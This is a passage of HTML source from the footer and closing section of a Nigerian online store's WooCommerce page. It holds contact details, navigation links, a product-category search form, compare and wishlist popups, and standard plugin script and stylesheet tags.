							<img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/Blossom-Logo_web-logo-141px-X-58px.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-24836d7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="24836d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Despite the little beginning and against all odds, blossom global stores have emerged to prosper, flourish, thrive and become stronger. Blossom global stores is here to be of service to all categories of family’s income earners.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-317fa47f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="317fa47f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0c4e455" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4e1a9fe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b800c2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78bb2416" data-id="78bb2416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-185e2720 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="185e2720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Customer Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4b0b5faf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b0b5faf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18ec4b19" data-id="18ec4b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45e06694 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="45e06694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-480472fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480472fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/return-policy/">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text"> Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-816fa15" data-id="816fa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ee2728c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6ee2728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5b6d73ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6d73ee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ikeja, Lagos | Abuja, FCT, Nigeria</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-headphones"></i>						</span>
										<span class="elementor-icon-list-text">0915 031 9880</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@blossomglobalstore.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+44 7404 950363</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-top-section elementor-element elementor-element-2ae5eb7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae5eb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc0e32b" data-id="cc0e32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6225d5c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6225d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> © Copyright Blossom Global Store 2021. Designed & Developed By Naija Innovative Solutions</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49b9695" data-id="49b9695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5184d1 footer-cards elementor-widget elementor-widget-image" data-id="a5184d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="267" height="39" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/card_img.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>            <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>
                    <nav class="venam-bottom-mobile-nav">
            <div class="mobile-nav-wrapper">
                <ul>

                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/shop/" class="store">
                                <svg class="svgStore" width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M511.989,148.555c0-.107.007-.214.008-.322,0-.042,0-.083,0-.125h-.007a15.921,15.921,0,0,0-1.805-7.4L441.3,8.6A16,16,0,0,0,427.115,0H84.885A16,16,0,0,0,70.7,8.6L1.813,140.711a15.91,15.91,0,0,0-1.806,7.4H0c0,.042,0,.083,0,.125,0,.108.005.215.008.322a75.953,75.953,0,0,0,32.6,61.9V466a46.053,46.053,0,0,0,46,46H433.386a46.058,46.058,0,0,0,46-46V210.455A75.953,75.953,0,0,0,511.989,148.555Zm-32.15,3.167A43.994,43.994,0,0,1,392,148.108h-.016a16,16,0,0,0-.512-4.077L361.946,32h55.468ZM183.146,32H240V148.108A44,44,0,0,1,152.048,150ZM272,32h56.854l31.1,118A44,44,0,0,1,272,148.108ZM94.586,32h55.468L120.528,144.031a16,16,0,0,0-.512,4.077H120a43.994,43.994,0,0,1-87.839,3.614ZM380.331,480H298.96V306.347h81.371Zm67.054-14a14.058,14.058,0,0,1-14,14H412.331V290.347a16,16,0,0,0-16-16H282.96a16,16,0,0,0-16,16V480H78.615a14.016,14.016,0,0,1-14-14V223.253A75.917,75.917,0,0,0,136,194.673a75.869,75.869,0,0,0,120,0,75.869,75.869,0,0,0,120,0,75.917,75.917,0,0,0,71.385,28.58ZM215.215,274.347H115.67a16,16,0,0,0-16,16v99.545a16,16,0,0,0,16,16h99.545a16,16,0,0,0,16-16V290.347A16,16,0,0,0,215.215,274.347Zm-16,99.545H131.67V306.347h67.545Z"/></svg>                                <span>Store</span>
                            </a>
                        </li>
                    
                    <li class="menu-item">
                        <a href="#bottom-search" class="search venam-open-popup">
                            <svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg>                            <span>Search</span>
                        </a>
                    </li>

                                            <li class="menu-item woosw-menu-item menu-item-type-woosw">
                            <a class="wishlist" href="https://www.blossomglobalstore.com/wishlist/">
                                <svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg>                                <span class="woosw-menu-item-inner" data-count="0"></span>
                                <span>Wishlist</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a class="cart" href="https://www.blossomglobalstore.com/cart/">
                                <svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg>                                <span class="venam-cart-count cart-count"></span>
                                <span>Cart</span>
                            </a>
                        </li>
                    
                                            <li class="menu-item">
                            <a href="https://www.blossomglobalstore.com/my-account/" class="user">
                                <svg class="svgUser1" width="20" height="20" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m16 16a7 7 0 1 0 -7-7 7 7 0 0 0 7 7zm0-12a5 5 0 1 1 -5 5 5 5 0 0 1 5-5z"/><path d="m20 18h-8a9 9 0 0 0 -9 9 3 3 0 0 0 3 3h20a3 3 0 0 0 3-3 9 9 0 0 0 -9-9zm6 10h-20a1 1 0 0 1 -1-1 7 7 0 0 1 7-7h8a7 7 0 0 1 7 7 1 1 0 0 1 -1 1z"/></svg>                                <span>Account</span>
                            </a>
                        </li>
                    
                </ul>
            </div>
        </nav>
                    <div id="bottom-search" class="bottom-fixed-search zoom-anim-dialog mfp-hide">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>
                
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="venam-popup-notices"></div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="javascript:void(0);" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="javascript:void(0);" class="woosc-bar-settings hint--top"
                                       aria-label="Select fields"></a>
								                                    <a href="javascript:void(0);" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Wishlist                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="https://www.blossomglobalstore.com/wishlist/">
											Open wishlist page                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Continue shopping                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
						<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-12286-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25554-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28202-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2895-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29944-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-515-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8494-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25241-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28752-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28752.css?ver=1641584102' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6985-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-6985.css?ver=1641743829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30314-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-30314.css?ver=1641675175' type='text/css' media='all' />
<link rel='stylesheet' id='venam-remove-filter-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons//widgets/woocommerce/wp-widgets/css/remove-filter.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2266-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2266.css?ver=1642702670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2271-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2271.css?ver=1642687670' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.blossomglobalstore.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.blossomglobalstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
